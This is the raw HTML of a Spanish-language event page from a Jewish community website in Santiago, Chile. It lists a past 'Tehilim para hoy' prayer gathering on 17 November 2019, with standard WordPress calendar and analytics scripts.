			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-velas-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55243" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;">Encendido: <strong>20:37 hrs.</strong>  Havdalá:<strong> 21:40 hrs.</strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_13 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/parashat/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-tora-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55246" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><strong>Parashá Vaerá</strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_14 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/iortzait-y-kidushim/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55244" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Iortzait y Kidushim<br /><strong><span style="color: #000000;"><a style="color: #000000;" href="https://www.cis.cl/iortzait-y-kidushim/">Haz click aquí</a></span></strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_15 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-libro-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55245" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_row_fullwidth et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module dp_regular_menu dp_regular_menu_1 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu free-menu-padding-small">
						
						
						<nav class="fullwidth-menu-nav et-menu-nav"><ul id="menu-principal-1" class="fullwidth-menu nav et-menu downwards"><li class="elegir et_pb_menu_page_id-43997 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-43963 menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="et_pb_menu_page_id-46603 menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="et_pb_menu_page_id-46796 menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="et_pb_menu_page_id-46620 menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="et_pb_menu_page_id-46625 menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar et_pb_menu_page_id-44008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-46668 menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="et_pb_menu_page_id-46653 menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="et_pb_menu_page_id-46673 menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="et_pb_menu_page_id-51670 menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="et_pb_menu_page_id-46676 menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="et_pb_menu_page_id-46681 menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar et_pb_menu_page_id-44216 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47750 menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="et_pb_menu_page_id-51519 menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="et_pb_menu_page_id-47764 menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="et_pb_menu_page_id-47769 menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="et_pb_menu_page_id-47771 menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="et_pb_menu_page_id-47776 menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="et_pb_menu_page_id-47781 menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar et_pb_menu_page_id-44219 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47798 menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="et_pb_menu_page_id-47800 menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="et_pb_menu_page_id-47802 menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar et_pb_menu_page_id-44222 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-53379 menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="et_pb_menu_page_id-47881 menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="et_pb_menu_page_id-47886 menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="et_pb_menu_page_id-47890 menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="et_pb_menu_page_id-47894 menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="et_pb_menu_page_id-47898 menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="et_pb_menu_page_id-47901 menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="et_pb_menu_page_id-48845 menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="et_pb_menu_page_id-47904 menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="et_pb_menu_page_id-47907 menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar et_pb_menu_page_id-47102 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47047 menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="et_pb_menu_page_id-46983 menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="et_pb_menu_page_id-47070 menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="et_pb_menu_page_id-47080 menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="et_pb_menu_page_id-47213 menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar et_pb_menu_page_id-44229 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47932 menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="et_pb_menu_page_id-48036 menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul></nav>
						<div class="et_mobile_nav_menu">
							<a href="#" class="mobile_nav closed">
								<span class="mobile_menu_bar"></span>
							</a>
						</div>
					</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Cargando Eventos" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.cis.cl/events/"> &laquo; Todos los Eventos</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Este evento ha pasado.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Tehilim para hoy</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">17 noviembre, 2019 @ 5:30 pm</span> - <span class="tribe-event-time">7:30 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Tehilim para hoy | CIS" data-viewtitle="Tehilim para hoy">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/garinim-7-12-11-6-2-4/"><span>&laquo;</span> Garinim</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/minian-iom-jol-16-15/">Minian Iom Jol <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-52100" class="post-52100 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-rezar cat_rezar">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="1280" height="1264" src="https://www.cis.cl/wp-content/uploads/2019/11/tehilim-para-hoy.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.cis.cl/wp-content/uploads/2019/11/tehilim-para-hoy.jpg 1280w, https://www.cis.cl/wp-content/uploads/2019/11/tehilim-para-hoy-980x968.jpg 980w, https://www.cis.cl/wp-content/uploads/2019/11/tehilim-para-hoy-480x474.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1280px, 100vw" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
							</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-gcal tribe-events-button" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Tehilim+para+hoy&#038;dates=20191117T173000/20191117T193000&#038;details&#038;location=Beit+Emunah%2C+Av.+Tomas+Moro+261%2C+Santiago%2C+Chile&#038;trp=false&#038;sprop=website:https://www.cis.cl&#038;ctz=Atlantic%2FAzores" title="Añadir a Google Calendar">+ Google Calendar</a><a class="tribe-events-ical tribe-events-button" href="https://www.cis.cl/event/tehilim-para-hoy/?ical=1" title="Descargar archivo .ics" >+ iCal Export</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Detalles </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Fecha: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-11-17"> 17 noviembre, 2019 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Hora: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2019-11-17">
					5:30 pm - 7:30 pm				</div>
			</dd>

		
		
		<dt class="tribe-events-event-categories-label">Categoría del Evento:</dt> <dd class="tribe-events-event-categories"><a href="https://www.cis.cl/events/categoria/rezar/" rel="tag">REZAR</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Local </h2>
	<dl>
		
		<dd class="tribe-venue"> Beit Emunah </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Av. Tomas Moro 261</span>
	
		<br>
		<span class="tribe-locality">Santiago</span><span class="tribe-delimiter">,</span>



	<span class="tribe-country-name">Chile</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Av.+Tomas+Moro+261+Santiago+Chile" title="Haz clic para ver un mapa de Google" target="_blank">+ Google Map</a>									</address>
			</dd>
		
		
		
			</dl>
</div>
<div class="tribe-events-meta-group tribe-events-meta-group-gmap">
<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
</div>
	</div>


					</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/garinim-7-12-11-6-2-4/"><span>&laquo;</span> Garinim</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/minian-iom-jol-16-15/">Minian Iom Jol <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
Este calendario está creado con The Events Calendar.
http://m.tri.be/18wn
-->
</main>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>En el caso de sufrir la</p>
<p>perdida de algún ser</p>
<p>querido, llamar al</p>
<p><strong><a href="tel:222 40 5000">222 40 5000</a></strong></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><b>Dirección: </b>Comandante Malbec 13210, Lo</p>
<p>Barnechea, Santiago, Chile.</p>
<p>Copyright © 2018</p>
<p>Derechos Reservados.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.cis.cl/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16"></script><script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16"></script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_5","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"},{"class":"et_pb_blurb_13","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_14","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_15","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script>
window.setTimeout(function(){ 
    DiviPopup.openPopup('#get-newsletter') 
}, 2000); 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169863106-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169863106-1');
</script>

<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.11.0' id='tribe-query-string-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.8.12' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=5.8.12' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=5.8.12' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=4.11.0' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12' id='tribe-events-views-v2-manager-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6' id='js-divi-area-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"5cac576418","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"6f34ebf54a","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"52100","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10' id='divi-custom-script-js'></script>
